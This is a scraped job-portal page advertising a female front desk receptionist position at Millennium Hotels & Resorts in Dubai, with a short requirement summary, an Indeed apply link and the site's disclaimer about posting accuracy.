<article id="post-17902" class="post-17902 post type-post status-publish format-standard hentry category-jobs-in-uae">
	<header class="entry-header">
		<h1 class="entry-title">Female Front Desk Agent &#8211; Receptionist &#8211; Millennium Hotels &amp; Resorts &#8211; Dubai</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-02T21:06:42+00:00">November 2, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/jobdxb/">JobDXB</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Female%20Front%20Desk%20Agent%20-%20Receptionist%20-%20Millennium%20Hotels%20%26%20Resorts%20-%20Dubai&url=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F&title=Female%20Front%20Desk%20Agent%20-%20Receptionist%20-%20Millennium%20Hotels%20%26%20Resorts%20-%20Dubai" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F&title=Female%20Front%20Desk%20Agent%20-%20Receptionist%20-%20Millennium%20Hotels%20%26%20Resorts%20-%20Dubai" title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Female%20Front%20Desk%20Agent%20-%20Receptionist%20-%20Millennium%20Hotels%20%26%20Resorts%20-%20Dubai%20https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:30px;height:30px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/', 'Female%20Front%20Desk%20Agent%20-%20Receptionist%20-%20Millennium%20Hotels%20%26%20Resorts%20-%20Dubai', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div>Candidate should have minimum 2 to 5 years UAE (4star hotels experience) in the same position and locally available. Broad knowledge of the hotel industry.<br />From Indeed &#8211; Mon, 30 Oct 2023 14:33:02 GMT &#8211; View all <a href="https://ae.indeed.com/jobs?l=Dubai" target="_blank" rel="noopener">Dubai jobs</a></div>
<p><a href="https://ae.indeed.com/viewjob?t=Female+Front+Desk+Agent+-+Receptionist&#038;c=Millennium+Hotels+%26+Resorts&#038;l=Dubai&#038;jk=09cc48707375d043&#038;rtk=1he8to6f2ist0800&#038;from=rss" target="_blank" rel="noopener"><b>Apply Now</b></a></p><div class="VsCjfgp7"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6442186565006179"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6442186565006179"
     data-ad-slot="9396899902"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p> JobDXB.com, in partnership with the 7 states of the UAE (Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al Quwain, Ras Al Khaimah, and Fujairah), is a leading job portal based in the country, connecting job seekers with opportunities across various industries in the region. <p/> 

<p>While we strive to provide a platform for employers and candidates to connect, it's essential to note that the content of job postings may vary, and we do not take responsibility for their accuracy or legitimacy. We advise applicants to exercise caution and diligence when applying for positions, ensuring thorough research and verification before proceeding with any application. Your career journey is important to us, and we encourage you to navigate it with care and discernment.<p/></p><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Female%20Front%20Desk%20Agent%20-%20Receptionist%20-%20Millennium%20Hotels%20%26%20Resorts%20-%20Dubai&url=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F&title=Female%20Front%20Desk%20Agent%20-%20Receptionist%20-%20Millennium%20Hotels%20%26%20Resorts%20-%20Dubai" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F&title=Female%20Front%20Desk%20Agent%20-%20Receptionist%20-%20Millennium%20Hotels%20%26%20Resorts%20-%20Dubai" title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Female%20Front%20Desk%20Agent%20-%20Receptionist%20-%20Millennium%20Hotels%20%26%20Resorts%20-%20Dubai%20https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 